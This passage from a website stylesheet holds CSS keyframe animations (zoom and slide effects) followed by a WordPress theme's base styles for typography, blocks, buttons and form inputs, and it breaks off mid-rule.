-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 1000px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
60% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
from {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
to {
opacity: 0;
}
}
@keyframes zoomOut {
from {
opacity: 1;
}
50% {
opacity: 0;
-webkit-transform: scale3d(0.3, 0.3, 0.3);
transform: scale3d(0.3, 0.3, 0.3);
}
to {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, -60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, 2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
transform: scale(0.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(-2000px, 0, 0);
transform: scale(0.1) translate3d(-2000px, 0, 0);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
transform: scale(0.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(-42px, 0, 0);
}
to {
opacity: 0;
-webkit-transform: scale(0.1) translate3d(2000px, 0, 0);
transform: scale(0.1) translate3d(2000px, 0, 0);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
-webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
}
to {
opacity: 0;
-webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -2000px, 0);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
-webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
@-webkit-keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInDown {
from {
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInLeft {
from {
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInRight {
from {
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
@keyframes slideInUp {
from {
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
visibility: visible;
}
to {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
@keyframes slideOutDown {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, 100%, 0);
transform: translate3d(0, 100%, 0);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
@keyframes slideOutLeft {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(-100%, 0, 0);
transform: translate3d(-100%, 0, 0);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
@keyframes slideOutRight {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(100%, 0, 0);
transform: translate3d(100%, 0, 0);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
@keyframes slideOutUp {
from {
-webkit-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
to {
visibility: hidden;
-webkit-transform: translate3d(0, -100%, 0);
transform: translate3d(0, -100%, 0);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}html {
font-size: 13px; line-height: 1.9; box-sizing: border-box; overflow-x: hidden; -webkit-text-size-adjust: 100%; -webkit-tap-highlight-color: rgba(0,0,0,0);-webkit-tap-highlight-color: transparent;
}
*,
*:before, 
*:after {
box-sizing: inherit; -webkit-font-smoothing: antialiased;
}
::selection {
text-shadow: none; color: #000; background: #FFF9CD;
}
::-moz-selection {
text-shadow: none; color: #000; background: #FFF9CD;
}
body {
color: #444; background: #fff; overflow-x: hidden;
}
a {
color: #D2AB74; text-decoration: none; outline: none;
}
a:hover,
a:focus {
color: #C9B69B;	text-decoration: none; outline: none;
} h1,
h2,
h3,
h4,
h5,
h6,
blockquote,
.tab-titles {
color: #222;
}
figure {
margin: 16px 0 32px 0;
}
iframe {
border: none; width: 100%; max-width: 100%;
}
img {
display: block; max-width: 100%; height: auto;
}
audio,
canvas,
iframe,
img,
svg,
video {
vertical-align: middle;
}
audio {
width: 100%;
}  body {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} h2,
h3,
h4,
h5,
h6,
blockquote,
.tab-titles {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} h1,
.entry-title,
.footer-subscribe h3,
.widget_categories ul li,
.widget_recent_entries ul li a,
.widget_pages ul li,
.widget_nav_menu ul li,
.widget_archive ul li,
.widget_most_recommended_posts ul li a,
.widget_calendar table caption,
.tptn_title,
.nav-single a,
.widget_recent_comments ul li,
.widget_product_categories ul li,
.widget_meta ul li,
.widget_rss ul a.rsswidget {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .nav-menu,
.entry-meta,
.owl-nav,
label,
.page-links,
.navigation,
.entry-title i,
.site-info,
.filters {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .site-title {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .site-description {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .widget-title {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .top-bar {
font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;
} .hentry .entry-header:before,
.submenu-toggle:before,
.shopping-cart:before,
.toggle h4:before,
.selector:before,
.checker span:before,
.radio span:before,
.uploader span.action:before,
.is-meta-with-icons .entry-meta > span:before,
.entry-share:before,
.entry-share a:before,
.button:before,
.button:after,
.woocommerce-thankyou-order-received:before,
.portfolio-grid .featured-image > a:first-of-type:after,
.post-password-form:before,
.cart_totals:before,
.edit-link:before,
.entry-reading-time:before,
.entry-like a:before {
font-family:fontello; font-style:normal; font-weight:400; speak:none; display:inline-block; text-decoration:inherit; text-align:center; font-variant:normal; text-transform:none;
}  h1,
h2,
h3,
h4,
h5,
h6 { 
line-height: 1.4; font-weight: 700; margin: 1.2em 0 0.5em 0;
}
h2,
h3,
h4,
h5,
h6 { 
font-weight: 700; 
}
h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child { 
margin-top: 0; 
}
h1 {
font-size: 2em; margin: 0.8em 0 0.8em 0; line-height: 1.2;
}
h2 {
font-size: 1.4em; line-height: 1.4;
}
h3 {
font-size: 1.2em;
}
h4 {
font-size: 1.0em;
}
h5 {
font-size: 1.0em;
}
h6 {
font-size: 1.0em;
}
p {
margin: 0 0 1.1em 0;
}
small small {
font-size: 95%;
} blockquote {
position: relative; margin: 2.4em auto; padding: .4em 0; font-size: 1.6em; font-weight: bold; line-height: 1.4;
}
blockquote p {
display: inline;
}
blockquote cite {
display: block; font-size: 11px; opacity: .6; padding-right: 1em; margin-top: 1.2em; font-style: normal; font-weight: 400; text-transform: uppercase; letter-spacing: .04em;
}
blockquote:before {
content: ''; position: absolute; top: -20px; left: 0; width: 13rem; border-bottom: 1px solid; opacity: 0.12; 
}
blockquote:after {
content: ''; position: absolute; bottom: -16px; left: 0; width: 13rem; border-bottom: 1px solid; opacity: 0.12;
}
.wp-block-pullquote:not(.is-style-solid-color) blockquote:before,
.wp-block-pullquote:not(.is-style-solid-color) blockquote:after {
left: 50%; transform: translate(-50%, -50%);
}
blockquote.has-text-align-right:before,
blockquote.has-text-align-right:after {
left: auto; right: 0;
}
.wp-block-quote.is-large, .wp-block-quote.is-style-large {
padding: .4em 0; margin: 2.4em auto;
}
.wp-block-pullquote.is-style-solid-color blockquote cite {
text-transform: uppercase;
}
hr {
padding: 0; margin: 2em 0; outline: 0; border-width: 0 0 1px 0; border-style: solid; border-color: rgba(0, 0, 0, 0.07);
} table,
th,
td,
.wp-block-calendar tbody td, .wp-block-calendar th {
border: 1px solid;
}
table {
margin: 1.4em 0 3em 0; border-collapse: separate; border-spacing: 0; border-width: 1px 0 0 1px; width: 100%;
}
th,
td {
font-weight: 400; text-align: left;
}
caption{
font-weight: 700; text-align: left;
}
th {
border-width: 0 1px 1px 0; font-weight: 700; text-transform: uppercase;
}
td {
border-width: 0 1px 1px 0;
}
th, td {
padding: 0.5em 1em;
}
thead th {
padding: .8em 1em; font-size: 1rem;
} code,
pre {
margin: 2em 0 4em; max-width: 100%; font-family: Monaco, Menlo, Consolas, "Courier New", monospace; color: inherit; white-space: pre; overflow: auto; padding: 0px 6px; font-size: .875rem; border: 1px solid #0000002e;
}
code {
display: inline-block; margin: 0 4px -6px;
}
pre {
padding: 12px;
}
pre code {
background: transparent; box-shadow: none; border: 0;
} ol,
ul {
margin: .2em 0 1em 0; padding: 0 0 0 1.6em;
}
ol ol, ul ul {
margin: 8px 0;
}
ul {
list-style: disc;
}
dt {
margin-bottom: .8em; display: inline-block; font-weight: bold; letter-spacing: 1px; text-transform: uppercase;
}
dd {
padding-bottom: 1.5em; margin-left: 2em;
}
address {
margin-bottom: 1.2em; 
} .aligncenter {
display: block;
}
.aligncenter, 
.alignnone, 
.alignright, 
.alignleft, 
.alignwide {
margin: 1.6em auto; clear: both;
}
.aligncenter:first-child, 
.alignnone:first-child {
margin-top: 0;
}
.aligncenter:last-child, 
.alignnone:last-child {
margin-bottom: 0;
}
.wp-caption {
margin-bottom: 1.6em; max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
display: block; margin: 0;
}
.wp-caption-text {
font-size: 12px; opacity: .7; letter-spacing:  .04em; padding: 0.8em 0 0;
}
.aligncenter .wp-caption-text {
text-align: center;
} .wp-block-embed:first-child {
margin-top: 0;
}
.wp-block-image figcaption {
font-size: 90%; margin-bottom: 0;
} .wp-block-button {
margin-top: 1.4em; margin-bottom: 1.4em;
}
.wp-block-button__link:hover {
background: #131517;
}
.wp-block-button__link {
transition: .3s all;
}
.wp-block-button.alignleft,
.wp-block-button.alignright {
margin-top: 0; margin-bottom: 1.4em;
}
.wp-block-button.is-style-squared a {
border-radius: 0;
} .wp-block-cover:not([class*=background-color]) .wp-block-cover__inner-container, .wp-block-cover:not([class*=background-color]) .wp-block-cover-image-text, .wp-block-cover:not([class*=background-color]) .wp-block-cover-text, .wp-block-cover-image:not([class*=background-color]) .wp-block-cover__inner-container, .wp-block-cover-image:not([class*=background-color]) .wp-block-cover-image-text, .wp-block-cover-image:not([class*=background-color]) .wp-block-cover-text {
color: #fff;
} .wp-block-quote.is-large p, .wp-block-quote.is-style-large p {
font-style: normal; font-size: 1.24em; line-height: 1.3;
}
.wp-block-pullquote p,
.wp-block-pullquote.is-style-solid-color blockquote p {
font-size: 1.4em; line-height: 1.2;
}
.wp-block-quote.is-large cite, .wp-block-quote.is-large footer, .wp-block-quote.is-style-large cite, .wp-block-quote.is-style-large footer {
font-size: .8rem;
} .wp-block-column + .wp-block-column .wp-block-quote {
font-size: 20px;
} .wp-block-calendar {
margin: 2em 0;
}
.wp-block-calendar table th {
text-align: center; font-weight: 700; font-size: 1rem; background: transparent;
}
.wp-block-calendar table {
font-size: 1rem;
}
.wp-calendar-nav {
text-align: left; margin-top: 8px; font-size: 14px; text-transform: uppercase; font-weight: 700;
}
.wp-calendar-nav a {
color: inherit; font-style: normal;
}
.wp-calendar-nav .wp-calendar-nav-next {
float: right;
}
.wp-block-calendar {
margin: 2em 0;
} .wp-block-categories-dropdown.wp-block-categories {
margin: 1.4em 0;
} .wp-block-latest-comments {
padding-left: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment {
margin: 20px 0; padding: 1.8rem; border: 1px solid #0000001a;
}
.wp-block-latest-comments .wp-block-latest-comments__comment:first-child {
margin-top: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment:last-child {
margin-bottom: 0;
}
.wp-block-latest-comments .wp-block-latest-comments__comment-date {
text-transform: uppercase; font-size: 11px; letter-spacing: 1px; 
}
.wp-block-latest-comments .wp-block-latest-comments__comment-excerpt p {
font-size: 14px; margin: 10px 0 0 0;
}
a.wp-block-latest-comments__comment-author {
color: inherit; font-weight: bold; font-size: 14px;
}
a.wp-block-latest-comments__comment-link {
color: inherit; text-transform: uppercase; font-size: 13px; text-decoration: underline;
} ul.wp-block-latest-posts__list.has-dates.wp-block-latest-posts {
padding-left: 0;
}
.wp-block-latest-posts:not(.is-grid) > li {
margin-bottom: 12px;
}
.wp-block-latest-posts > li a {
font-size: 1.5rem; line-height: 1.1;
} .wp-block-tag-cloud a {
color: inherit;	
} .wp-block-group.has-background {
padding: 2rem; margin-bottom: 2rem;
}
.has-large-font-size {
font-size: 2rem; line-height: 1.4;
} pre.wp-block-preformatted,
pre.wp-block-verse {
background: transparent; border: 0; padding: 0; box-shadow: none;
}
pre.wp-block-verse {
font-family: inherit; font-size: 1.0rem;
} .wp-block-table table {
margin: 1em 0;
}
figure.wp-block-table.is-style-stripes {
border-bottom: 1px solid #0000001a;
}
.wp-block-table.is-style-stripes table {
border: 0;
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
background: #00000012;
} @media screen and (min-width: 768px) {
.alignnone {
margin: 2em 0; 
}
.aligncenter {
margin: 2em auto; 
}
.alignright,
.wp-block-image .alignright {
float:right; margin: 8px 0 32px 38px;
}
.alignleft,
.wp-block-image .alignleft {
float: left; margin: 8px 38px 32px 0;
}
.alignright,
.alignleft {
max-width: 50%;
}
.alignright .wp-caption-text,
.alignleft .wp-caption-text {
max-width: 230px;
}
} @media screen and (min-width: 1400px) { 
.is-post-media-overflow .layout-fixed .aligncenter:not(.full):not(.no-strech),
.is-post-media-overflow .layout-fixed .media-wrap,
.is-post-media-overflow .layout-fixed .owl-carousel,
.is-post-media-overflow .layout-fixed .gallery,
.content-area:not(.with-sidebar) .alignwide {
max-width: 166%; width: 166% !important; margin-left: -33%;
} .is-post-media-overflow .layout-fixed .wp-caption.aligncenter:not(.full):not(.no-strech) img {
width: 100%;
}
.is-post-media-overflow .layout-fixed .wp-caption.aligncenter:not(.full) img.no-strech {
width: auto; max-width: 100%; margin-left: auto; margin-right: auto;
}
.is-post-media-overflow .layout-fixed .alignright,
.is-post-media-overflow .layout-fixed .alignleft {
max-width: 66%;
}
.is-post-media-overflow .layout-fixed .alignright {
margin-right: -33%;
}
.is-post-media-overflow .layout-fixed .alignleft {
margin-left: -33%;
}	
}   .site-content form input[type=submit],
.site-content form input[type=button], 
.site-content form button {
visibility: hidden;
}
.site-content form input[type=submit].is-ready,
.site-content form input[type=button].is-ready, 
.site-content form button.is-ready {
visibility: visible;
} .button {
display: inline-block; position: relative; padding: 14px 26px; margin-bottom: .25em; outline: 0; border: 2px solid currentColor; color: inherit; text-shadow: none; background: none; border-radius: 0; 
}
.button, 
button, 
html .elementor-button, 
html .ekit-wid-con .elementskit-btn, 
html .ekit-wid-con .ekit_creative_button, 
.more-link {
font-size: 12px; font-weight: 500; letter-spacing: 1px; text-transform: uppercase; border-radius: 0;
}
html .ekit-wid-con .ekit_creative_button {
padding: 20px 40px;
}
.button:hover {
color: inherit;
}
.button:active {
top:2px; left:2px;
} .button.big {
font-size: 13px; padding: 24px 36px;
} .button.huge {
font-size: 13px; padding: 32px 46px;
} .button.small {
padding: 7px 14px; font-size: 11px;
} .button.mini {
padding: 5px 10px; font-size: 10px;
} .button i {
display: inline; font-size: 140%; margin-right: .4em; margin-left: -0.2em; vertical-align: middle;
}
.button + .button {
margin-left: 1.4em;
} .is-buttons-lowercase .button,
.is-buttons-lowercase .elementor-button,
.is-buttons-lowercase .elementskit-btn,
.is-buttons-lowercase .ekit-wid-con .ekit_creative_button,
.is-buttons-lowercase .more-link {
text-transform: none;
} .button.is-solid {
background: #111; color: #fff !important; border-color: transparent;
} .button.is-solid-light {
background: #eadcdc; color: inherit !important; border-color: transparent;
} .button.is-underline {
background: none !important; border: 0; padding: 1px 0; border-bottom: 2px solid currentColor; border-radius: 0 !important;
} .button.is-naked {
background: none !important; border: 0; padding: 3px 0; border-radius: 0 !important;
}
.button.is-naked:after {
content: ''; position: absolute; width: 100%; height: 2px; bottom: 0; left: 0; background-color: currentColor; transform: scaleX(0); transform-origin: bottom right; transition: transform 0.3s;
}
.button.is-naked:hover:after {
transform-origin: bottom left; transform: scaleX(1);
} .button.is-3d {
box-shadow:1px 1px 0, 2px 2px 0, 3px 3px 0, 4px 4px 0,5px 5px 0; position: relative; transition: all 0s !important;
}
.button.is-3d:hover:active {
top:5px; left:5px; box-shadow:0 0 0 0 !important; transform: none !important;
} .button.is-shadow {
color: #fff !important; background: #111; box-shadow: 0px 18px 23px -6px #111; border-color: transparent;
}
.button.is-shadow:hover {
transform: translate( 0px, 2px); box-shadow: 0px 2px 10px -5px #111; 
}
.button.is-shadow:active  {
transition-duration: .0s; box-shadow: 0px -1px 10px -5px #111; 
} .button.is-shadow-light {
color: inherit !important; background: #fff; box-shadow: 0px 4px 24px -14px; border-color: transparent;
}
.button.is-shadow-light:hover {
transform: translate( 0px, 2px); box-shadow: 0px 2px 10px -5px #222; 
}
.button.is-shadow-light:active  {
transition-duration: 0s; box-shadow: 0px -1px 10px -5px #222; 
} .button.is-paper {
position: relative; background: #fff; 
}
.button.is-paper:after {
content: ''; position: absolute; top: 3px; left: 3px; width: calc(100% + 4px); height: calc(100% + 4px); background: #dccfcf; border: 2px solid; z-index: -1;
}
.button.is-paper:active {
top:2px; left:2px; transform: none !important;
}	
.button.is-paper:active:after {
top: 1px; left: 1px; 
} .button.is-shift {
position: relative; color: inherit !important;
}
.button.is-shift:after {
content: ''; position: absolute; top: 4px; left: 4px; width: calc(100% + 4px); height: calc(100% + 4px); background: #dccfcf; z-index: -1; transition: all .2s;
}
.button.is-shift:hover:after {
top: 0px; left: 0px; 
} .button.is-circle {
position: relative; color: inherit !important; border: 0; border-radius: 0 !important;
}
.button.is-circle:before {
content: ''; position: absolute; left: 0; top: 48%; width: 50px; height: 50px; border-radius: 50px; transform: translateY(-50%); background: #dccfcf; z-index: -1; transition: all .2s;
}
.button.small.is-circle:before {
width: 32px; height: 32px;
}
.button.big.is-circle i {
margin-left: -8px;
}
.button.big.is-circle:before {
width: 64px; height: 64px;
}
.button.small.is-circle i {
margin-left: -6px;
}
.button.is-circle:hover:before {
width: 100%;
} .button.is-primary {
color: #222;;
}		
.button.is-primary.is-shadow,
.button.is-primary.is-solid,
.button.is-primary.is-solid-light {
background-color: #222;;
}	
.button.is-primary.is-shadow {
box-shadow: 0px 18px 23px -6px #222;
} .button.is-primary:hover {
color: #89a2c5 ;;
}		
.button.is-primary.is-shadow:hover,
.button.is-primary.is-solid:hover,
.button.is-primary.is-solid-light:hover,
.button.is-primary.is-shift:after,
.button.is-primary.is-circle:before {
background-color: #89a2c5 ;;
}	
.button.is-primary.is-shadow:hover {
box-shadow: 0px 2px 10px -5px #89a2c5 ; 
} .button.is-secondary {
color: #F05365;;
}		
.button.is-secondary.is-shadow,
.button.is-secondary.is-solid,
.button.is-secondary.is-solid-light {
background-color: #F05365;;
}	
.button.is-secondary.is-shadow {
box-shadow: 0px 18px 23px -6px #F05365;
} .button.is-secondary:hover {
color: #8a797b;;
}		
.button.is-secondary.is-shadow:hover,
.button.is-secondary.is-solid:hover,
.button.is-secondary.is-solid-light:hover,
.button.is-secondary.is-shift:after,
.button.is-secondary.is-circle:before {
background-color: #8a797b;;
}	
.button.is-secondary.is-shadow:hover {
box-shadow: 0px 2px 10px -5px #8a797b; 
}   fieldset {
border: 0; margin: 0; padding: 0;
}
form p {
position: relative; margin: 1.6em 0;
}
form p:first-child {
margin-top: 0;
}
form p:last-child {
position: relative; margin-bottom: 0;
}
label {
display: block; font-size: 11px; letter-spacing: 1px; font-weight: 400; margin-bottom: 0.6em; text-transform: uppercase;
}
::-webkit-input-placeholder { 
color:rgba(0, 0, 0, .4);
}
::-moz-placeholder { 
color:rgba(0, 0, 0, .4);
} 
:-ms-input-placeholder { 
color:rgba(0, 0, 0, .4);
}
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { 
display: none; 
}
label input { 
font-weight: 400;
}
.input-text,
textarea,
select {
padding: 1em; width: 100%; font-size: 13px; color: inherit; border: 2px solid rgba(0, 0, 0, 0.1); border-radius: 0; background-color: transparent; -webkit-appearance: none; -webkit-tap-highlight-color: transparent; box-sizing: border-box; box-shadow: none;
}
input[type=search] {
box-sizing: border-box;	
}
.input-text:hover,
textarea:hover,
input:hover,
select:hover {
outline: 0;
}
.input-text:focus,
textarea:focus,
input:focus,
select:focus {
border-color: currentColor; outline: 0;
}
textarea {
min-height: 9em; line-height: 1.6; resize: vertical;
}
select {
padding: .8em 1em; padding-right: 36px; -webkit-appearance: none; -moz-appearance: none; -ms-appearance: none; appearance: none; background-image: url([data-uri]); background-position: 97% center; background-position: right 10px center; background-repeat: no-repeat; background-size: 20px 20px;
}
select::-ms-expand {
display: none;
}
input[type=file]{
width: 100%; outline: 0; cursor: pointer; font-size: 13px;
}
input[type=file]::-webkit-file-upload-button {
display: inline-block; padding: .6em 1em; outline: 0; color: inherit; background-color: transparent; border: 2px solid rgba(0, 0, 0, 0.07); cursor: pointer;
}
input[type=checkbox] {
-webkit-appearance: none; height: 1em; position: relative; background-color: transparent; border: 2px solid currentColor; width: 1em; border-radius: 3px; outline: none;  font-size: 15px; vertical-align: text-bottom; margin-right: .6em;
}
input[type=checkbox]:active {
box-shadow: 0 0 0.8em rgba(0, 0, 0, 0.2) inset;
}
input[type=checkbox]:before,
input[type=checkbox]:after {
content: ''; background-color: inherit; position: absolute; transition: 0.1s background-color;
}
input[type=checkbox]:after {
width: 0.14em; height: 0.60em; transform: rotate(36deg) translate(0.36em, -0.17em); 
}
input[type=checkbox]:before {
